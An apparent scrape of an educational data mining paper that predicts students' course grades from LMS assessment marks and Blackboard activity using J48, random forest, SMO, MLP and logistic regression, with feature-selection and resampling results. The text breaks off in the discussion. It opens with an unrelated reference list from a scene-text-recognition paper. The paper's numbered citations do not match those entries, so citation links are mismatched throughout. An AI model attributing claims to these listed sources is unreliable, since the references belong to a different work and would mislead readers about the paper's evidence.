[27] K. Wang and S. Belongie, “Word spotting in the wild,” in European Conference on Computer Vision, 2010, pp. 591–604.

[28] A. Gupta, A. Vedaldi, and A. Zisserman, “Synthetic data for text localisation in natural images,” in Proceedings of the IEEE Conference on Computer Vision and Pattern Recognition, 2016, pp. 2315–2324.

[29] I. J. Goodfellow, Y. Bulatov, J. Ibarz, S. Arnoud, and V. Shet, “Multi-digit number recognition from street view imagery using deep convolutional neural networks,” arXiv Prepr. arXiv1312.6082, 2013.

[30] M. Jaderberg, A. Vedaldi, and A. Zisserman, “Deep features for text spotting,” in European conference on computer vision, 2014, pp. 512–528.

[31] A. Bissacco, M. Cummins, Y. Netzer, and H. Neven, “Photoocr: Reading text in uncontrolled conditions,” in Proceedings of the IEEE International Conference on Computer Vision, 2013, pp. 785–792.

[32] M. Jaderberg, K. Simonyan, A. Vedaldi, and A. Zisserman, “Reading text in the wild with convolutional neural networks,” Int. J. Comput. Vis., vol. 116, no. 1, pp. 1–20, 2016.

[33] P. He, W. Huang, Y. Qiao, C. C. Loy, and X. Tang, “Reading scene text in deep convolutional sequences,” in Thirtieth AAAI conference on artificial intelligence, 2016.

[34] A. R. Gilal, J. Jaafar, M. Omar, S. Basri, and A. Waqas, “A Rule-Based Model for Software Development Team Composition: Team Leader Role with Personality Types and Gender Classification,” Inf. Softw. Technol., vol. 74, pp. 105–113, 2016.

[35] A. R. Gilal, J. Jaafar, L. F. Capretz, M. Omar, S. Basri, and I. A. Aziz, “Finding an effective classification technique to develop a software team composition model,” J. Softw. Evol. Process, vol. 30, no. 1, pp. 1–12, 2018.

[36] M. Jaderberg, K. Simonyan, A. Zisserman, and others, “Spatial transformer networks,” in Advances in neural information processing systems, 2015, pp. 2017–2025.

[37] K. Simonyan and A. Zisserman, “Very deep convolutional networks for large-scale image recognition,” arXiv Prepr. arXiv1409.1556, 2014.

[38] K. He, X. Zhang, S. Ren, and J. Sun, “Deep residual learning for image recognition,” in Proceedings of the IEEE conference on computer vision and pattern recognition, 2016, pp. 770–778.

[39] S. Ioffe and C. Szegedy, “Batch normalization: Accelerating deep network training by reducing internal covariate shift,” arXiv Prepr. arXiv1502.03167, 2015.

[40] D. Karatzas et al., “ICDAR 2015 competition on robust reading,” in 2015 13th International Conference on Document Analysis and Recognition (ICDAR), 2015, pp. 1156–1160.

[41] D. P. Kingma and J. Ba, “Adam: A method for stochastic optimization,” arXiv Prepr. arXiv1412.6980, 2014.

[42] Y. LeCun, “The MNIST database of handwritten digits,” http://yann. lecun. com/exdb/mnist/, 1998.

Predict Students' Academic Performance based on their Assessment Grades and Online Activity Data

Amal Alhassan[1], Bassam Zafar[2]
Information Systems Department, FCIT
King Abdulaziz University, Jeddah, Saudi Arabia

Ahmed Mueen[3]
CIT Department, Faculty of Applied Studies
King Abdulaziz University, Jeddah, Saudi Arabia

***Abstract*—The ability to predict students' academic performance is critical for any educational institution that aims to improve their students' learning process and achievement. Although students' performance prediction problem is studied widely, it still represents a challenge and complex issue for educational institutions due to the different features that affect students learning process and achievement in courses. Moreover, the utilization of web-based learning systems in education provides opportunities to study how students learning and what learning behavior leading them to success. The main objective of this research was to investigate the impact of assessment grades and online activity data in the Learning Management System (LMS) on students' academic performance. Based on one of the commonly used data mining techniques for prediction, called classification. Five classification algorithms were applied that decision tree, random forest, sequential minimal optimization, multilayer perceptron, and logistic regression. Experimental results revealed that assessment grades are the most important features affecting students' academic performance. Moreover, prediction models that included assessment grades alone or in combination with activity data perform better than models based on activity data alone. Also, random forest algorithm performs well for predicting student a cademic performance, followed by decision tree.**

Keywords*—Predict student performance; learning management system; data mining; educational data mining; classification model

I. Introduction

Educational data mining (EDM) is an emerging field in data mining; aims to transform data accumulated in the educational system into information help educational institution to make informed decisions [1]. EDM uses data mining tools and techniques in education field to analyze student performance, predict their outcomes to help students at risk of academic failure, and provide feedback for the faculties and instructors to improve student outcomes and their learning process [2]. Most of the previous works have proved the effectiveness of data mining to address various educational issues. Student performance prediction is one of the most important issues studied by data mining techniques.

Moreover, the growing use of the internet in education produced a new context called web-based learning or learning management system (LMS). LMS is a web-based application for managing online learning. LMS allows an educational institution to manage students, monitor their participation and tracking their progress via the system [3]. LMS can provide accurate insight into student online activity and their learning behavior because all data related to students' actions and events are monitored and recorded [4]. These data can be useful to analyze students learning behavior and create prediction models for their performance.

Predicting student performance is a crucial issue for each educational institution aims to improve students' performance and their learning process. Based on the prediction output, an educational institution can support those identified as low performing students. Although predicting students' performance is widely studied, it still a challenge and complex process because students' performance influenced by different features such as demographic, social, academic, economic, and other environmental features [5, 6]. Cognition of these features contributes to control their impact on student performance.

The main objective of this research is to investigate the impact of assessment and activity features from LMS on students' academic performance. Based on one of the most common data mining techniques for prediction, namely classification. Five classification algorithms are applied include decision tree (J48), random forest (RF), sequential minimal optimization (SMO), multilayer perceptron (MLP), and logistic regression (Logistic) for predicting students' performance.

The rest of this paper is structured in six sections. In Section 2, a review of the related work is presented. In Section 3, concepts and definitions related to this research are introduced. Section 4 explains the methodology followed to predict students' academic performance and identify the important features that affect their performance. Section 5 discusses the experimental results with previous works. Section 6 presents the conclusion and limitations of this study. The insights about future work are provided in Section 7.

II. Literature Review

In recent years, many researchers studied features extracted from Learning Management System (LMS) and whether can be used as predictors for students' academic performance. As in [7] researcher investigated the important behavioral indicators from LMS to predict student outcomes in online courses. The researcher considered indicators that reflect regular study as important features can be used to predict student outcomes. Other researchers investigated the impact of students' participation in an online discussion forum on their academic performance [8, 9]. In [8] the authors used qualitative, quantitative, and social network forum indicators to predict student performance. While in [9] students' performance was predicted based on participation in the discussion forum and their academic records (e.g. assignments, quizzes, and exams).

Moreover, the impact of student online activity on their academic performance have been studied in different forms. In [10] researcher looked into four features of student activity on Moodle that are the number of viewed files, exchanged messages, completed quizzes, and content created by the student. While in [12] performance of 22 students was predicted based on their academic records and time spent by a student on Moodle. However, in [11] researchers considered online assessment data as indicators for student activity. They examined activity data from LMS in the form of assessments and exams to improve student engagement in a blended learning. Another study has predicted the performance of students based on enrollment data and activity on LMS [6]. They considered the heterogeneity of different students' sub-groups to predict their performance based on important enrollment data (e.g. gender and attendance type) and the level of their online activity.

Other studies looked into the different feature sets to predict student academic performance rather than all features in the dataset. As in [13] authors investigated the influence of different feature sets such as course features, student features, behavioral features, and past performance in the course on students' performance. Also, in [14,15] they examined the impact of different feature sets such as demographic, academic, behavioral, and extra features related to parents' participation in the learning process and student absence days. Furthermore, other researchers proposed the use of sub-groups (or sub-datasets) to construct effective prediction models, as in [6] they divided students' dataset into sub-datasets using enrollment and activity data to predict their academic performance. Moreover, sub-datasets is used in [16] to predict student dropout at academic institutions using enrollment data, first-term, and second-term data.

Many works employed feature selection algorithms to create an effective classification model by excluding irrelevant and redundant features from the dataset [9, 3, 17, 18]. Feature selection algorithms can be divided into two basic groups are filter and wrapper methods. Different feature selection algorithms have been applied and compared in past works, as in [19] comparative study conducted using filter-based methods to evaluate the performance of the classification algorithm before and after feature selection application. Moreover, in [20] the performance of different filter-based methods was compared for predicting students' performance in the final exam. Also, in [21] researchers evaluated and compared the performance of different filter and wrapper methods on the dataset that has been gathered for predicting students' grades in the final examination.

Classification is one of the most common data mining techniques for prediction. Classification is a supervised learning process that predicts the class label of the target variable for a given dataset. In the classification model, the dataset is partitioned into two sets are training set for the learning process and test set to implement the classification process. Several classification algorithms have been used in previous works to predict students' academic performance [22]. In this research, five classification algorithms are used include Decision Tree (J48) [23], Random Forest (RF) [24,2,12], Sequential Minimal Optimization (SMO) [13], Multilayer Perceptron (MLP) [25] and Logistic Regression (Logistic) [26] for predicting students' academic performance. These algorithms are used depending on their effectiveness in previous works for predicting students' performance.

Decision Tree (J48) is widely used for classification. J48 uses the C4.5 algorithm for constructing a decision tree. It similar to a tree structure and consists of three types of nodes are root, internal, and leaf nodes. This method partition the training set into several subsets recursively using the best features selected by merit criteria until it reaches termination, the termination occurs when all features values belong to a class label [27]. Random Forest (RF) constructs multiple decision trees instead of a single decision tree. Trees are constructed based on different samples and features selected randomly from the dataset to form the forest. It gets the result of the prediction from each created decision tree and selects the best prediction result based on the voting process [28, 29].

Sequential Minimal Optimization (SMO) uses an optimization technique for training support vector machine (SVM) [6]. SMO performs the classification process by finding the linear hyper-plane that can differentiate between classes very well. It can also deal with non-linear classification problems using "kernel" technique to convert low dimensional data space to a higher dimension that allows classifying the data [30]. Logistic regression (Logistic) is used in classification problems for prediction based on probability concept. This algorithm differs from linear regression by using "logistic function" instead of linear function for mapping the values of the prediction to probabilities. The probability of a dependent variable that has a binary value is predicted using a set of different independent values [30, 29]. Multilayer Perceptron (MLP) is a multilayer network of interconnected neurons. Neurons are represented in three layers include input, hidden, and output layer. MLP uses "sigmoid function" in hidden and output layers to predict probability [30]. This algorithm learns in the training process by adjusting the weights iteratively using a backpropagation function to attain sufficiently good output [31].

Previous works have studied the impact of different features on students' academic performance, but few works have focused on the impact of assessment and activity data together. Moreover, most of the previous works have used the whole dataset to construct the prediction models. These comprehensive models may unuseful to identify the effect of different features on student performance. However, this work contributes by investigating the impact of assessment and activity data jointly and separately. Sub-datasets is used to create prediction sub-models instead of the whole dataset; sub-datasets have been used in [6]. This work differs from [6] by studying other features related to students' assessment data and their online activity in the form of course access and mobile course access measurements. Additionally, feature selection using two different methods are applied to identify the most important features that affect students' academic performance. Finally, the performance of created prediction models is evaluated and compared.

III. Background

A. Imbalanced Class Distribution

The imbalanced class distribution occurs in the classification model when the number of instances in one class is significantly lower than the number of instances in the other class. A class with a small number of instances called minority class, while the class with a large number of instances known as the majority class. The performance of machine learning algorithms is best when the classes are almost balanced in the dataset. Hence, the application of machine learning algorithms on an unbalanced dataset leads to bias the result into the majority class [30]. Several solutions have been proposed in previous works to handle an imbalance in the dataset [32]. This research looked into feature selection and sampling algorithms for solving the imbalance problem.

B. Feature Selection

Feature selection considered one of the most important data pre-processing steps, is used frequently in previous works to identify the relevant features as a subset of the original features in the dataset [3]. The subset produced by feature selection allows classifiers to reach the optimal performance and can be a good solution for imbalanced classes' distribution [32, 33]. This research looked into two methods of feature selection are filter and wrapper methods. Filter method uses a ranking technique to rank the features; the highly ranked features are applied to the classifier, while other features are excluded from the dataset [3]. While wrapper method selects a subset of features using an induction algorithm as a "black box" method to search for a good subset of features [20]. The accuracy of the inducted algorithm is estimated using the techniques of accuracy estimation.

C. Sampling

Sampling (or Resampling) is a technique used to resample the dataset artificially for balancing the number of instances in the classes [34]. It is considered a data pre-processing step and can be achieved by two ways are under-sampling the majority class and over-sampling the minority class.

D. Environment

All algorithms used in this research are implemented using the Waikato Environment for Knowledge Analysis (WEKA), which has been developed by Waikato University in New Zealand [31]. WEKA is a software tool based on java language, provides several algorithms for machine learning and data mining application.

E. Performance Evaluation Measures

This research used different evaluation measures that have been used in the literature to evaluate and compare the performance of classification models. These measures are (1), (2), (3), (4), (5), (6), and (7):

- Accuracy [35]: is the common measure used to evaluate the performance of classifiers, calculates the ratio of correctly classified instances to the total number of instances.

$$Accuracy = TP + TN/(TP + FN + FP + TN) \tag{1}$$

- Precision [36]: is used to evaluate model exactness. It represents the ratio of true positive instances from all instances classified as positive by a classifier.

$$Precision = TP/(TP + FP) \tag{2}$$

- Recall [36]: is used to evaluate model completeness. It represents the ratio of true positive instances classified correctly by the classifier.

$$Recall/TPR = TP/(TP + FN) \tag{3}$$

- F-measure [36]: is used to get the average value of precision and recall. It used commonly by researchers to compare different classifiers performance.

$$F - measure = 2 \times \frac{precision \times recall}{precision + recall} \tag{4}$$

- Area under ROC curve (AUC) [35]: is used to evaluate the capability of classification model to distinguish between classes. Its value figures out the tradeoff between true positive rate (TPR) and false positive rate (FPR) for a given classification model.

$$TPR = TP/(TP + FN), FPR = FP/(FP + TN) \tag{5}$$

- Kappa value [6, 29]: is used to measure the accuracy of the classifier compared to the expected random classifier accuracy.

$$kappa = \frac{total\ accuracy - random\ accuracy}{1 - random\ accuracy} \tag{6}$$

- Root Mean Squared Error (RMSE) [17]: is used to compare prediction errors by evaluating the difference between the actual value and prediction value.

$$RMSE = \sqrt{\frac{\sum_{i=1}^{n}(Predected_i - Actual_i)^2}{n}} \tag{7}$$

IV. Research Methodology

To predict students' academic performance, the methodology suggested in this research follows five main phases include data collection, data pre-processing, sub-datasets generation, classification algorithms application, and evaluation (see Fig. 1).

A. Dataset

Student data used in this research was obtained from the Deanship of E-Learning and Distance Education at King Abdulaziz University. Data include 241 records for undergraduate students were gathered from six different courses delivered from 2017 to 2019 in the Department of Information Systems, Faculty of Computing and Information Technology. Students' data include assessment grades and activity data on the blackboard. All students' data were extracted from the Learning Management System (LMS) into several Excel files. One file for students' activities on the blackboard and 26 files dedicated to the assessment grades data.



Fig. 1. Method Suggested for Predicting Students' Academic Performance.

During the data collection process, the file that contains students' activity and their IDs is merged with the files that include student IDs and corresponding assessment grades. Then, data cleaned by deleting fields that have few entries and zero values. After that, data transformation is performed. Data transformation is a critical step to convert the data from the format of the source file to the format of the destination file. In this case, the created Excel file converted into (CSV) format then to (ARFF) format to be compatible with the WEKA software tool for data mining application.

The features extracted from the LMS include students' assessment grades and measurements of their online activity on the blackboard. These features are categorized into three major groups that are assessment grades, course access measurements, and mobile course access measurements. The description of these features and their type are shown in Table I.

In King Abdulaziz University (KAU), student performance is assessed using the course grading system. In this system, each course is given a sum of 100 marks distributed for the midterm exams, final exam, and course-work (e.g. quizzes, assignments, projects, and labs work). The final mark earned by a student in the course is corresponding to a letter symbol for the grade [37]. Hence, in this classification problem, students are classified into low-performing students who earned grades D+, D, and F, and high-performing students who earned grades A+, A, B+, B, C+, and C in the course.

B. Data Pre-Processing

Data pre-processing is an essential phase before classification algorithms application. In this research, pre-processing phase includes two steps are feature selection and sampling. After that, the results of feature selection and sampling algorithms are compared to find better algorithm to deal with the imbalance in the dataset and enhance the accuracy of classification algorithms.

Feature selection is applied to select a subset of features that have a greater impact on student academic performance. Moreover, the subset produced by feature selection allows classifiers to reach optimal performance and can be a helpful solution for imbalanced class distribution in the dataset [32, 33]. Therefore, six different filter and wrapper methods are applied on student dataset. Three filter methods are applied include Correlation Attribute Evaluation, Information Gain Attribute Evaluation, and CFS Subset Evaluation [19, 20]. Besides three popular machine-learning algorithms include Decision Tree (J48), Naive Bayes (NB), and K-Nearest Neighbor (IBK in WEKA) are used to implement wrapper method [21]. The results of these six feature selection algorithms show that assessment grades are the most important features that affect student academic performance.

Correlation and Information Gain algorithms give the same high ranking for six features that are assignments mark, final exam, second midterm exam, lab mark, quizzes mark, and first midterm exam. While CFS subset selects four features that are assignments mark, quizzes mark, second midterm exam, and final exam as highly influential features.

TABLE I. DATASET DESCRIPTION WITH FEATURES AND THEIR TYPE

category	**Feature**	**Description**	**Type**
Assessment data	Assign_Mark	Assignments mark	Numeric
	Quiz_Mark	Quizzes mark	Numeric
	MidTerm_1	First midterm exam mark	Numeric
	MidTerm_2	Second midterm exam mark	Numeric
	Lab_Mark	Lab work mark	Numeric
	Final_Exam	Final exam mark	Numeric
Course access data	Crse_Access	Number of times course access	Numeric
	Crse_Item_Access	Number of times a course item access	Numeric
	Crse_Interaction	Number of course interactions	Numeric
	Crse_Item_Interaction	Number of a course item interactions	Numeric
	Crse_Item_ Mins	Time spent on course item in minutes	Numeric
	Content_Access	Number of times content access	Numeric
	Assessment_Access	Number of times assessment access	Numeric
Mobile course access data	Mob_Crse_Access	Number of times a course access via mobile	Numeric
	Mob_Crse_Item_Access	Number of times a course item access via mobile	Numeric
	Mob_Crse_Interaction	Number of course interactions via mobile	Numeric
	Mob_Crse_Access_Mins	Time spent on a course access via mobile in minutes	Numeric
	Mob_Content_Access	Number of times a content access via mobile	Numeric
	Mob_Assessment_Access	Number of times an assessment access via mobile	Numeric

The subsets produced by wrapper methods show that Wrapper-J48 algorithm selects two features are assignments mark and final exam. While Wrapper-NB subset includes four features that are assignments mark, first midterm exam, final exam, and assessment access. The Wrapper-IBK algorithm determines only one feature is the assignment mark as the most important feature.

For sampling, three algorithms are applied on students dataset include random over-sampling of the minority class (Resample), random under-sampling of majority class (SpreadSubsample), and synthetic minority over-sampling technique (SMOTE), which have been used in [30, 34].

1) Comparison and evaluation results: To compare feature selection and sampling algorithms, these algorithms are applied along with five classification algorithms include J48, RF, SMO, MLP, and Logistic. The performance of these algorithms is evaluated and compared using 10-folds cross-validation and accuracy metric. Evaluation and comparison results of feature selection and sampling algorithms are presented in Table II and Fig. 2.

Results in Table II and Fig. 2 show that both feature selection and sampling algorithms improve the performance of classifiers. For feature selection algorithms, the subset produced by Wrapper-J48 attains the highest accuracy value of 98.42 when classified also using J48 algorithm. While the CFS subset obtains the second highest accuracy value of 97.38 when classified using MLP.

Also, Wrapper-IBK achieves the highest accuracy value of 97.10 for RF algorithm, CFS subset achieves the highest accuracy value of 95.27 for Logistic algorithm, Wrapper-NB achieves the highest accuracy value of 93.53 for SMO.

TABLE II. ACCURACY RESULTS FOR FEATURE SELECTION AND SAMPLING ALGORITHMS

Algorithm	Produced dataset	J48	RF	SMO	MLP	Logistic
	Original dataset	95.51	96.35	93.32	95.31	93.16
Feature selection	Correlation	96.01	96.76	93.40	96.88	95.02
	InfoGain	96.01	96.76	93.40	96.88	95.02
	CFS Subset	96.05	96.46	93.28	**97.38**	**95.27**
	Wrapper-J48	**98.42**	97.05	93.28	97.09	94.19
	Wrapper-NB	97.25	96.67	**93.53**	95.84	94.65
	Wrapper-IBK	95.35	**97.10**	92.87	95.43	92.83
Sampling	Resample	**98.75**	**99.17**	96.17	**98.08**	**97.04**
	SpreadSubsample	93.25	87.50	90.75	89.25	85.50
	SMOTE	97.38	98.51	**96.90**	96.77	94.75



Fig. 2. Accuracy Rsults for Feature Selection and Sampling Algorithms.

Thus, there is no one feature selection algorithm obtains better accuracy results for all classifiers. However, it observed that the subset produced by the Wrapper-J48 performs better than other subsets, by achieving accuracy results above 97.00 when classified using J48, RF, and MLP.

Results of sampling algorithm in Table II and Fig. 2 show that Resample algorithm obtains the highest accuracy values of 98.75, 99.17, 98.08, and 97.04 for J48, RF, MLP, and Logistic respectively. While SMO obtains its highest accuracy value of 96.17 with SMOTE. Furthermore, SpreadSubsample algorithm obtains the worst results of accuracy, even worse than the original dataset.

For both feature selection and sampling algorithms, Resample algorithm achieves the highest accuracy results with all classifiers, except SMO obtains the best accuracy with SMOTE. However, the use of SMO with Resample algorithm does not result in poor performance, but its performance considered better with SMOTE.

Therefore, Resample algorithm is used to balance the dataset and create more accurate prediction models for students' performance. Hence, SMO is excluded and used the remaining four classification algorithms that are J48, RF, MLP, and Logistic for creating prediction models of students' academic performance.

C. Generate Sub-Datasets

To investigate the impact of student assessment grades and activity data jointly and separately. Students' dataset is partitioned into six sub-datasets based on the three major groups of features (in Table I). The generated sub-datasets are described in Table III.

D. Predicting Students' Academic Performance

After resampling and generate sub-datasets, sub-models are constructed in each sub-dataset displayed in Table III. Additionally, the base model is constructed using "All features" to evaluate the performance of the sub-models compared to the base model. These prediction models are created using four classification algorithms include J48, RF, MLP, and Logistic.

TABLE III. STUDENTS' DATASET AND SUB-DATASETS DESCRIPTION

Dataset	Sub-dataset	Description
All features		Full students' dataset include assessment grades and blackboard activity data.
	Assessment only	Assessment grades without blackboard activity data.
	Assessment + Course access	Assessment grades with course access measurements.
	Assessment + Mobile course access	Assessment grades with mobile course access measurements.
	Course access + Mobile course access	All blackboard activity data without assessment grades.
	Course access only	Course access measurements only.
	Mobile course access only	Mobile course access measurements only.

The performance of base models and sub-models is evaluated and compared using different evaluation measures, which have been used in [6]. In this research, models are trained and tested using 10-folds cross-validation method [3]. In this method, the dataset is divided into ten equal subsets for training and testing. Each subset is run ten times, in each time 90% of instances are trained while 10% of instances are used for testing the model, tested instances in each iteration are different. Then the average of results is computed as the final result.

E. Results

To evaluate and compare the performance of prediction models, first, precision, recall, F-measure, Kappa value, and area under the ROC curve (AUC) are measured. Second, as a complement for previous measures, accuracy and the root mean squared error (RMSE) are measured [6]. All these evaluation measures are computed using 10-folds cross-validation method for all classifiers, where the better results are boldfaced.

1) Evaluate and compare the performance of sub-models to the base model based on Precision, Recall, F-measure, Kappa value, and Area under ROC curve (AUC): Table IV shows the results of Precision, Recall, F-measure, Kappa value, and Area under ROC curve (AUC) achieved by J48, RF, MLP and Logistic classifiers for the base model and sub-models. Results in Table IV show that created sub-models using "assessment only", "assessment + course access", "assessment + mobile course access" features and base model have the same high performance using random forest and J48 classifiers in terms of evaluation measures. For these sub-models and base model, random forest achieves the highest result of 0.99, 0.98, and 1 in terms of f-measure, kappa, and AUC respectively. While J48 achieves the second highest result of 0.99, 0.98, and 0.99 for f-measure, kappa, and AUC, respectively.

TABLE IV. RESULTS OF FIVE EVALUATION METRICS (PRECISION, RECALL, F-MEASURE, KAPPA, AND AUC) FOR ALL DATASETS WITH THE FOUR CLASSIFICATION ALGORITHMS

	Dataset	Precision	Recall	F-measure	Kappa	AUC
J48	**All features**	**0.99**	**0.99**	**0.99**	**0.98**	**0.99**
	Assessment only	**0.99**	**0.99**	**0.99**	**0.98**	**0.99**
	Assessment + course access	**0.99**	**0.99**	**0.99**	**0.98**	**0.99**
	Assessment + mobile course access	**0.99**	**0.99**	**0.99**	**0.98**	**0.99**
	Course access + mobile course access	0.94	0.93	0.93	0.86	0.94
	Course access only	0.93	0.91	0.91	0.83	0.93
	Mobile course access only	0.86	0.81	0.80	0.62	0.88
RF	**All features**	**0.99**	**0.99**	**0.99**	**0.98**	**1**
	Assessment only	**0.99**	**0.99**	**0.99**	**0.98**	**1**
	Assessment + course access	**0.99**	**0.99**	**0.99**	**0.98**	**1**
	Assessment + mobile course access	**0.99**	**0.99**	**0.99**	**0.98**	**1**
	Course access + mobile course access	0.97	0.96	0.96	0.93	**1**
	Course access only	0.97	0.97	0.97	0.94	0.99
	Mobile course access only	0.89	0.85	0.84	0.69	0.95
MLP	All features	0.98	**0.98**	**0.98**	0.96	0.99
	Assessment only	0.98	0.97	0.97	0.95	0.99
	Assessment + course access	0.98	**0.98**	**0.98**	0.95	0.98
	Assessment + mobile course access	**0.99**	**0.98**	**0.98**	**0.97**	**0.99**
	Course access + mobile course access	0.87	0.86	0.86	0.72	0.88
	Course access only	0.86	0.85	0.84	0.69	0.87
	Mobile course access only	0.75	0.71	0.70	0.42	0.81
Logistic	All features	0.97	0.97	0.97	0.94	0.97
	Assessment only	0.92	0.91	0.91	0.82	**0.98**
	Assessment + course access	0.97	0.97	0.97	0.94	**0.98**
	Assessment + mobile course access	**0.98**	**0.98**	**0.98**	**0.95**	0.97
	Course access + mobile course access	0.76	0.75	0.75	0.50	0.80
	Course access only	0.72	0.71	0.71	0.42	0.75
	Mobile course access only	0.66	0.63	0.61	0.26	0.69

Moreover, the sub-model that generated based on "assessment + mobile course access" features outperforms to its base model and other sub-models when using MLP and Logistic algorithms. This sub-model with MLP algorithm achieves results higher than other models in terms of precision and kappa value of 0.99 and 0.97 respectively. Also, this sub-model with logistic algorithm obtains results higher than other models in terms of precision, recall, f-measure and kappa value of 0.98, 0.98, 0.98 and 0.95, respectively.

However, the performance of created sub-models using activity data only (such as "course access only", "mobile course access only", and "course access + mobile course access") deteriorate comparing to performance of the base model. Hence, base model performs better than sub-models created based on activity data only by achieving values above 0.97, 0.94, and 0.97 for f-measure, kappa, AUC, respectively for all classifiers.

Among sub-models created based on activity data only, sub-model that represent the "course access only" features with random forest classifier achieves result better than other activity sub-models. This sub-model obtains values of 0.97, 0.94, 0.99 in terms of f-measure, kappa, AUC, respectively. Followed by the sub-model created using all activity data ("course access + mobile course access") with the random forest, it obtains results better than other sub-models of activity that have been created using J48, MLP, and Logistic algorithms. This sub-model obtains values of 0.96, 0.93, and 1.00 for f-measure, kappa, AUC respectively.

2) Evaluate and compare the performance of sub-models to the base model based on accuracy and root mean squared error (RMSE): Table V shows the results of accuracy and root mean squared error (RMSE) achieved by J48, RF, MLP and Logistic classifiers for the base model and sub-models. Results in Table V show that base model that represents "all features" with random forest superior to all other classifiers and models by achieving the highest accuracy value of 99.17. In addition, random forest ensures sub-models produced using "assessment only", "assessment + course access", and "assessment + mobile course access" features obtain high accuracy value close to 99.00 and low RMSE value of 0.06.

However, the two sub-models based on "assessment only" and "assessment + mobile course access" features with the J48 classifier outperform their base model and other sub-models by achieving the lowest root mean squared error (RMSE) value of 0.04 and accuracy value of 98.92. Moreover, the sub-model that generated using "assessment + mobile course access" features with MLP classifier outperform to its base model and other sub-models by achieving higher accuracy of 98.38 and lower root mean squared error (RMSE) value of 0.07. Also, the sub-model based on "assessment + mobile course access" features using the Logistic classifier outperforms its base model by achieving a higher accuracy value of 97.54.

TABLE V. RESULTS OF ACCURACY AND ROOT MEAN SQUARED ERROR (RMSE) FOR ALL DATASETS WITH THE FOUR CLASSIFICATION ALGORITHMS

	Dataset	Accuracy	RMSE
J48	All features	98.75	0.05
	Assessment only	**98.92**	**0.04**
	Assessment + course access	98.75	0.05
	Assessment + mobile course access	**98.92**	**0.04**
	Course access + mobile course access	93.13	0.23
	Course access only	91.42	0.27
	Mobile course access only	81.13	0.35
RF	**All features**	**99.17**	0.07
	Assessment only	99.00	**0.06**
	Assessment + course access	99.04	**0.06**
	Assessment + mobile course access	99.00	**0.06**
	Course access + mobile course access	96.33	0.17
	Course access only	96.75	0.18
	Mobile course access only	84.58	0.30
MLP	All features	98.08	0.08
	Assessment only	97.25	0.12
	Assessment + course access	97.71	0.11
	Assessment + mobile course access	**98.38**	**0.07**
	Course access + mobile course access	86.21	0.33
	Course access only	84.63	0.34
	Mobile course access only	71.00	0.42
Logistic	All features	97.04	**0.12**
	Assessment only	90.92	0.20
	Assessment + course access	97.08	0.16
	Assessment + mobile course access	**97.54**	0.13
	Course access + mobile course access	75.00	0.43
	Course access only	71.21	0.45
	Mobile course access only	62.79	0.47

V. DISCUSSION

This research was to investigate the impact of assessment and activity data on students' academic performance. Therefore, students' dataset was analyzed using different feature selection algorithms to identify important features that affect their academic performance. Moreover, the base model and sub-models based on assessment and activity features jointly and separately were constructed. Also, the performance of used classification algorithms was compared to find the best algorithm for classifying student performance.

Feature selection results revealed the important features that affect student performance are assessment grades, especially assignments mark and final exam. Hence, this research corroborates with the finding reached by [11, 13] they concluded that student performance significantly influenced by assessment data. In [13] they compared four feature sets include student and course characteristics, LMS features, and past performance including assessment grades. Their results demonstrated that student characteristics and the assessment grades had a larger impact on student performance than other features sets. While authors in [11] found a strong correlation between grades of assessments and examinations with students' final grades.

For the base and sub models, the experimental results showed that base model generated from "All features" dataset and classified using random forest algorithm outperforms other prediction models, by obtaining the best results for all performance evaluation measures, especially best accuracy value of 99.17. Moreover, sub-models that include the assessment grades separately or jointly with activity data obtain results better than sub-models rely on the activity data alone for prediction. Additionally, the findings reveal that sub-model generated based on "assessment + mobile course access" features perform well to predict student academic performance.

Researchers in [6] reported that the performance of created sub-models superior to the performance of the base model. In addition to the effectiveness of use students' sub-datasets to predict their academic performance. The results supports this fact to some extent, in terms of the usefulness of investigating the sub-datasets to predict students' academic performance and assess the impact of different features on their success in courses. However, the results revealed that base model based on all features and sub-models that included assessment data separately or jointly with activity features achieved high performance results. That indicates both base model and sub-model perform well to predict students' academic performance.

Regarding the impact of assessment and activity data, results showed prediction models that include assessment grades separately or jointly with activity data have superior prediction results compared to models based on activity data alone. This finding indicates assessment grades affect students' performance significantly, while activity data alone has less impact. Hence, this research corroborates with the finding have been reached by researchers in [11], they revealed a strong relationship between students' online activities in the form of assessments and exams with their final grades in the course. Their finding indicates the importance of assessment data in predicting students' achievement in the course. In addition to the usefulness of investigating students' online activity to assess its impact on academic achievement.

Furthermore, researchers reached a similar conclusion in [13]; they found past performance in the course (including assessment grades) and student characteristics have a greater impact on student performance, while LMS features had a lower impact. The experimental result support this fact, activity data alone have a lower impact on student performance compared to the assessment grades. However, assessment and activity data together enhance the accuracy of the prediction model. Hence, this finding demonstrates the importance of including the assessment grades with activity data for the prediction model of students' academic performance.

However, researchers in [11] concentrated on online assessments alone as indicators for student activity. Others in [12] investigated only one feature of online activity data which is time spent by a student on Moodle, while Moodle (or LMS) provides more features that can be investigated. Moreover, the dataset used in [12] included 22 instances only; which can be considered a very small number of instances compared to datasets used in previous works. However, this work studied more features of student online activity than those examined in [11, 12], using dataset includes 241 instances. Also, this experiment studied the impact of students' online activity in other forms like course access measurements and mobile course access measurements as well as the assessment grades.

